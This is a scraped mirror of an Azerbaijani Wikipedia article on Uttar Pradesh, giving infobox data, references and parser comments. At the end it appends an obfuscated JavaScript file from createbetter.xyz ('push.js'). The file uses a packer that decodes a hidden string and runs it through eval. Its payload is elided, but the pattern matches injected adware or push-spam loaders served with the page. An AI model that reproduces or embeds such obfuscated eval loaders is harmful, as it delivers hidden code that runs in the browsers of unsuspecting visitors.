href=\&quot;https://geohack.toolforge.org/geohack.php?language=az&amp;amp;pagename=Uttar-Prade%C5%9F&amp;amp;params=27_0_0_N_81_0_0_E_scale:100000\&quot; class=\&quot;external text\&quot; id=\&quot;mwEg\&quot;>&lt;span id=\&quot;mwEw\&quot;>H&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot; id=\&quot;mwFA\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://maps.google.com/maps?ll=27.00000,81.00000&amp;amp;q=27.00000,81.00000&amp;amp;spn=0.1,0.1&amp;amp;t=h&amp;amp;hl=az\&quot; class=\&quot;external text\&quot; id=\&quot;mwFQ\&quot;>&lt;span id=\&quot;mwFg\&quot;>G&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot; id=\&quot;mwFw\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://yandex.ru/maps/?ll=81.00000,27.00000&amp;amp;pt=81.00000,27.00000&amp;amp;spn=0.1,0.1&amp;amp;l=sat,skl\&quot; class=\&quot;external text\&quot; id=\&quot;mwGA\&quot;>&lt;span id=\&quot;mwGQ\&quot;>Y&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot; id=\&quot;mwGg\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://www.openstreetmap.org/?mlat=27.00000&amp;amp;mlon=81.00000&amp;amp;zoom=12\&quot; class=\&quot;external text\&quot; id=\&quot;mwGw\&quot;>&lt;span id=\&quot;mwHA\&quot;>O&lt;/span>&lt;/a>&lt;/span>&lt;/sup>&lt;/span>&quot;}"/>
<hr/></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Ölkə</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q1498$00B59F8B-9784-4F04-B71E-7E272A3BA132" class="wikidata-claim" data-wikidata-property-id="P17[!P582]"><span class="mw-image-border" typeof="mw:File"></span><span typeof="mw:Entity"> </span><span class="country-name"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistan" title="Hindistan">Hindistan</a></span><sup about="#mwt10" class="mw-ref reference" id="cite_ref-_815f6aae7b1632f3_1-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_815f6aae7b1632f3&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_815f6aae7b1632f3-1&quot;}}"><a href="#cite_note-_815f6aae7b1632f3-1" id="mwHg"><span class="mw-reflink-text" id="mwHw"><span class="cite-bracket" id="mwIA">[</span>1<span class="cite-bracket" id="mwIQ">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">İnzibati mərkəz</th>
<td class=" plainlist">
<span data-wikidata-claim-id="q1498$DEA96A10-4D78-4DA9-A1A9-ACA2072509E9" class="wikidata-claim" data-wikidata-property-id="P36"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ləknəv" title="Ləknəv">Ləknəv</a></span></span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Tarixi və coğrafiyası</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Yaradılıb</th>
<td class=" plainlist">
<span data-wikidata-property-id="P571" class="no-wikidata">26 yanvar 1950</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Sahəsi</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q1498$2d87c693-4a15-111e-2d6b-ccf715a16e9e" class="wikidata-claim" data-wikidata-property-id="P2046"><span class="wikidata-snak wikidata-main-snak">243.290<span typeof="mw:Entity"> </span>km²</span></span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Əhalisi</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əhalisi</th>
<td class=" plainlist">
<ul><li><span class="wikidata-snak wikidata-main-snak">246.270.000<span typeof="mw:Entity"> </span>nəf.</span> <span style="font-size:95%;">(2025)</span><sup about="#mwt11" class="mw-ref reference" id="cite_ref-_e9bfc6ca0007ef73_2-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_e9bfc6ca0007ef73&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_e9bfc6ca0007ef73-2&quot;}}"><a href="#cite_note-_e9bfc6ca0007ef73-2" id="mwIg"><span class="mw-reflink-text" id="mwIw"><span class="cite-bracket" id="mwJA">[</span>2<span class="cite-bracket" id="mwJQ">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Rəqəmsal identifikatorlar</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/ISO_3166-2" title="ISO 3166-2">ISO</a> kodu</th>
<td class=" plainlist">
<span data-wikidata-claim-id="q1498$9A1895A2-27C9-4111-98A7-D4A6AC94EA02" class="wikidata-claim" data-wikidata-property-id="P300"><span class="wikidata-snak wikidata-main-snak">IN-UP</span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Avtomobil nömrəsi</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q1498$A50A72D4-D5A5-494F-A3E0-C87F94FEA6F1" class="wikidata-claim" data-wikidata-property-id="P395"><span class="wikidata-snak wikidata-main-snak">UP</span></span></td>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;">
<span data-wikidata-claim-id="Q1498$5E237C49-D6BE-4A9C-B1D6-2CD385783418" class="wikidata-claim" data-wikidata-property-id="P856"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:ExtLink nofollow" href="http://www.up.gov.in/" class="external text">Rəsmi sayt</a></span></span></td>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;">
<span data-wikidata-claim-id="q1498$b0c4e2bb-4a86-96a9-6e73-96bef1e20c39" class="wikidata-claim" data-wikidata-property-id="P242"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Uttar_Pradesh_in_India_(claimed_and_disputed_hatched).svg" class="mw-file-description"><img alt="Uttar-Pradeş xəritədə" resource="//az.wikipedia.org/wiki/Fayl:Uttar_Pradesh_in_India_(claimed_and_disputed_hatched).svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Uttar_Pradesh_in_India_%28claimed_and_disputed_hatched%29.svg/330px-Uttar_Pradesh_in_India_%28claimed_and_disputed_hatched%29.svg.png" decoding="async" data-file-width="1500" data-file-height="1615" data-file-type="drawing" height="280" width="260" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Uttar_Pradesh_in_India_%28claimed_and_disputed_hatched%29.svg/500px-Uttar_Pradesh_in_India_%28claimed_and_disputed_hatched%29.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Uttar_Pradesh_in_India_%28claimed_and_disputed_hatched%29.svg/960px-Uttar_Pradesh_in_India_%28claimed_and_disputed_hatched%29.svg.png 2x" class="mw-file-element"/></a></span></span></span></td>
</tr><tr><td colspan="2" class="infobox-below " style=";"><span data-wikidata-claim-id="q1498$53DA6EC0-8213-444D-8782-620ABF89F966" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/commons:Category:Uttar_Pradesh" title="commons:Category:Uttar Pradesh"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Uttar%20Pradesh" title="commons:Category:Uttar Pradesh" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_inzibati_vahidlər#Uttar-Pradeş" about="#mwt1"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1950-ci_ildə_yarananlar" about="#mwt1" id="mwJg"/>



</section><section data-mw-section-id="1" id="mwLg" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwAA"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mwQA">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Uttar-Prade%C5%9F&amp;action=edit&amp;section=1" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwQQ">
    <span class="minerva-icon minerva-icon--edit" id="mwQg"></span>
<span id="mwQw"></span>
</a>

</span>

</div><div id="mwRA">
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt12" id="mwLw" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt12" id="mwMA">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt14" id="mwMQ" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwMg"><li about="#cite_note-_815f6aae7b1632f3-1" id="cite_note-_815f6aae7b1632f3-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwMw"><a href="#cite_ref-_815f6aae7b1632f3_1-0" rel="mw:referencedBy" id="mwNA"><span class="mw-linkback-text" id="mwNQ">↑</span></a></span> <span id="mw-reference-text-cite_note-_815f6aae7b1632f3-1" class="mw-reference-text reference-text"><span class="wikidata_cite citetype_Q7094076 citetype_Q1224870" data-entity-id="Q265049" id="mwNg">ArchINFORM<span typeof="mw:Entity" id="mwNw"> </span><span class="ref-info" style="cursor:help;" title="alman dilində" id="mwOA">(alm.)</span>.<span class="wef_low_priority_links" id="mwOQ"> 1994.</span></span></span></li>
<li about="#cite_note-_e9bfc6ca0007ef73-2" id="cite_note-_e9bfc6ca0007ef73-2" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mwOg"><a href="#cite_ref-_e9bfc6ca0007ef73_2-0" rel="mw:referencedBy" id="mwOw"><span class="mw-linkback-text" id="mwPA">↑</span></a></span> <span id="mw-reference-text-cite_note-_e9bfc6ca0007ef73-2" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="https://www.census2011.co.in/census/state/uttar+pradesh.html" class="external text" id="mwPQ">https://www.census2011.co.in/census/state/uttar+pradesh.html</a>.<span class="wef_low_priority_links" id="mwPg"></span></span></li>
</ol></div></div>

<div class="boilerplate metadata" id="stub" about="#mwt15" typeof="mw:Transclusion" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Hindistan-qaralama&quot;,&quot;href&quot;:&quot;./Şablon:Hindistan-qaralama&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">
<table cellpadding="0" cellspacing="0" style="background-color:transparent">
<tbody><tr><td><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_map_of_india_without_Kashmir.png" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Flag_map_of_india_without_Kashmir.png" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fe/Flag_map_of_india_without_Kashmir.png/60px-Flag_map_of_india_without_Kashmir.png" decoding="async" data-file-width="825" data-file-height="819" data-file-type="bitmap" height="55" width="55" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fe/Flag_map_of_india_without_Kashmir.png/120px-Flag_map_of_india_without_Kashmir.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/f/fe/Flag_map_of_india_without_Kashmir.png/120px-Flag_map_of_india_without_Kashmir.png 2x" class="mw-file-element" loading="lazy"/></a></span></td>
<td><i><span typeof="mw:Entity"> </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistan" title="Hindistan">Hindistan</a> ilə əlaqədar bu məqalə qaralama halındadır. Məqaləni <a rel="mw:ExtLink" href="//az.wikipedia.org/w/index.php?title=Uttar-Prade%C5%9F&amp;action=edit" class="external text"></a> edərək Vikipediyanı zənginləşdirin.</i></td></tr>
</tbody></table>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Hindistan_qaralamaları"/></div>


<link rel="mw:PageProp/Category" href="./Kateqoriya:Uttar-Pradeş" id="mwPw"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐5d5ffd7db4‐kj847
Cached time: 20260116024259
Cache expiry: 1802
Reduced expiry: true
Complications: [collapsible‐sections, use‐parsoid]
CPU time usage: 0.476 seconds
Real time usage: 0.621 seconds
Preprocessor visited node count: 1704/1000000
Revision size: 598/2097152 bytes
Post‐expand include size: 33287/2097152 bytes
Template argument size: 3860/2097152 bytes
Highest expansion depth: 19/100
Expensive parser function count: 9/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 6526/5000000 bytes
Lua time usage: 0.313/10.000 seconds
Lua memory usage: 8047163/52428800 bytes
Number of Wikibase entities loaded: 13/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  552.206      1 -total
 86.66%  478.525      1 Şablon:İnzibati_vahid
 82.59%  456.066      1 Şablon:Məlumat_qutusu
 25.46%  140.588     25 Şablon:Wikidata
  8.83%   48.776      1 Şablon:Məlumat_qutusu/orijinal_başlıq
  5.40%   29.808      9 Şablon:İf-wikidata
  4.12%   22.760      1 Şablon:Məlumat_qutusu/bayraq_və_gerb
  3.14%   17.324      2 Şablon:Tarixə_görə_kateqoriya
  2.52%   13.888      1 Şablon:Wikidata-coords
  2.22%   12.279      1 Şablon:Məlumat_qutusu/Vikianbar
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:138956:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260116024259 and revision id 8438776. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:138956:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260116024259
-->
<!-- MobileFormatter took 0.001 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Uttar-Pradeş&amp;oldid=8438776">https://az.wikipedia.org/w/index.php?title=Uttar-Pradeş&amp;oldid=8438776</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7062
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"CtnEgYdAu",37,8,18))